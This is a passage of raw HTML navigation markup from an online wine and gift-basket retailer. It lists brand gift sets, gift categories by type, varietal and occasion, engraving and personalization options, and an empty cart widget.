<a href="https://www.dcwineandspirits.com/personalized-stags-leap-artemis-napa-valley-wine-gift-box/"><span>Personalized Stag's Leap Artemis Cabernet Sauvignon Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/stags-leap/"><span></span></a></div></div></div></div></div><div class="module-item module-item-13"><div class="item-content">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-title">Ancient Peaks</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-360x150h.webp 2x" alt="Ancient Peaks" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box/"><span>Ancient Peaks Cabernet Sauvignon Paso Robles Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/ancient-peaks/"><span></span></a></div></div></div></div></div><div class="module-item module-item-14"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-15"><div class="item-content">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-title">Bond</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-360x150h.webp 2x" alt="Bond" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-set/"><span>2018 Bond Vecina Napa Valley Bordeaux Blend And Tiffany Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/bond/"><span></span></a></div></div></div></div></div><div class="module-item module-item-16"><div class="item-content">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-title">Beau Joie</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-360x150h.webp 2x" alt="Beau Joie" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/beau-joie-champagne-gift-basket/"><span>Beau Joie Champagne &amp; Godiva Chocolate Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/beau-joie/"><span></span></a></div></div></div></div></div><div class="module-item module-item-17"><div class="item-content">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-title">Daou</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-360x150h.webp 2x" alt="Daou" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/patrimony-cabernet-paso-robles-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/patrimony-cabernet-paso-robles-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/patrimony-cabernet-paso-robles-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/index.php?route=product/product&amp;manufacturer_id=336&amp;product_id=2370"><span>2020 Patrimony Cabernet Sauvignon </span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/Daou/"><span></span></a></div></div></div></div></div><div class="module-item module-item-18"><div class="item-content">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-title">Far Niente</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-360x150h.webp 2x" alt="Far Niente" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-and-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-and-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-and-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/far-niente-napa-valley-wine-and-glass-set/"><span>Far Niente Cabernet Sauvignon Wine With Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/far-niente/"><span></span></a></div></div></div></div></div></div></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-304"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">View All</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/personalized/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Personalization</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697b812b09bd0" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697b812b09bd0"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-353"><h3 class="title module-title">Engraving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/engraved-champagne-bottles/" >
<span class="links-text">Engraved Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/engraved-champagne-flutes/" >
<span class="links-text">Engraved Champagne Flutes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/engraved-wine-bottles/" >
<span class="links-text">Engraved Wine Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/engraved-wine-glasses/" >
<span class="links-text">Engraved Wine Glasses</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-354"><h3 class="title module-title">Personalized</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/personalized-wine-and-champagne-bottles/" >
<span class="links-text">Personalized Wine & Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/painted-bottles/" >
<span class="links-text">Hand-painted Bottles</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697b5b82bbf16" class="module module-banners module-banners-308"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/painted-bottles" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-1024x480h.webp 2x"  alt="Personalized Wine & Champagne Gifts" width="512" height="240"/><div class="banner-text banner-caption"><span>Hand Painted Bottle</span></div><div class="banner-text banner-caption-2"><span>Toast to life’s many celebrations with a custom Hand Painted Bottle! The perfect gift for any wedding, birthday, graduation, anniversary, or holiday.</span></div>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Wine Gifts</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697b812b09bdf" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697b812b09bdf"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-358"><h3 class="title module-title">Gifts By Type</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/" >
<span class="links-text">Wine Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/" >
<span class="links-text">Champagne Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/" >
<span class="links-text">Prosecco Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wooden-gift-box/" >
<span class="links-text">Wooden Gift Boxes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/" >
<span class="links-text">2 Bottle Wine Gift Box</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/" >
<span class="links-text">Mimosa Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Wine & Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/" >
<span class="links-text">Spa Gift Basket</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-360"><h3 class="title module-title">Wine & Glasses</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/" >
<span class="links-text">Wine and Glass  Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/tiffany/" >
<span class="links-text">Tiffany Glasses Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/riedel-wine-glass-set/" >
<span class="links-text">Riedel Wine Glass Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/flute-gift-set/" >
<span class="links-text">Champagne & Flutes Sets</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-359"><h3 class="title module-title">Gourmet Baskets</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/cheese-baskets/" >
<span class="links-text">Wine and Cheese Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-and-chocolate-gift-basket/" >
<span class="links-text">Wine & Chocolate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-snack-gift-basket/" >
<span class="links-text">Wine & Snacks Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/hickory-farms-gift/" >
<span class="links-text">Hickory Farms Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-361"><h3 class="title module-title">Varietals</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/red-wine-gift-baskets/" >
<span class="links-text">Red Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/cabernet-sauvignon/" >
<span class="links-text">Cabernet Sauvignon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/pinot-noir-wine-gifts/" >
<span class="links-text">Pinot Noir Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/white-wine-gift-baskets/" >
<span class="links-text">White Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/chardonnay-wine-gift-baskets/" >
<span class="links-text">Chardonnay Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/sauvignon-blanc/" >
<span class="links-text">Sauvignon Blanc Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/pinot-grigio/" >
<span class="links-text">Pinot Grigio Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/moscato-wine-gift/" >
<span class="links-text">Moscato Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-362"><h3 class="title module-title">Bottles</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Champagne Case</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/occasion-gift-basket/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Occasion Treasures</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697b812b09bec" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697b812b09bec"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-347"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/anniversary-wine-gift-basket/" >
<span class="links-text">Anniversary Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/congratulation-gift-basket/" >
<span class="links-text">Congratulations Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/graduation-gift-basket/" >
<span class="links-text">Graduation Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/housewarming-gifts/" >
<span class="links-text">Housewarming Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/corporate-gift-basket/" >
<span class="links-text">Corporate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/retirement-gift-basket/" >
<span class="links-text">Retirement Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-348"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/sympathy-wine-baskets/" >
<span class="links-text">Sympathy Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/get-well-soon-gift-baskets/" >
<span class="links-text">Get Well Soon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/valentines-wine-gift-basket/" >
<span class="links-text">Valentine's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/" >
<span class="links-text">Mother's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/gift-basket-dad/" >
<span class="links-text">Father's day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/baby-shower-gift-baskets/" >
<span class="links-text">Baby Shower Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/thinking-of-you-gift-baskets/" >
<span class="links-text">Thinking of You / Just Because</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/thank-you-wine-gift-baskets/" >
<span class="links-text">Thanksgiving Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/bosses-gift-basket/" >
<span class="links-text">Boss's Day Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/holiday-gift-basket/" >
<span class="links-text">Holiday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/halloween-gift-basket/" >
<span class="links-text">Halloween Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-easter-basket/" >
<span class="links-text">Easter Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/christmas-wine-gift-baskets/" >
<span class="links-text">Christmas Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/new-year-gift-basket/" >
<span class="links-text">New Year Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697b5b8379d95" class="module module-banners module-banners-98"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/personalized/" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-440x440.webp 2x"  alt="Personalized Bottles" width="220" height="220"/>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://www.dcwineandspirits.com/cart">
<span id="cart-total">0 item(s) - $0.00</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Your shopping cart is empty!</p></li></ul></div></div></div></div></div><div class="mobile-header mobile-default mobile-1"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text">Login</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
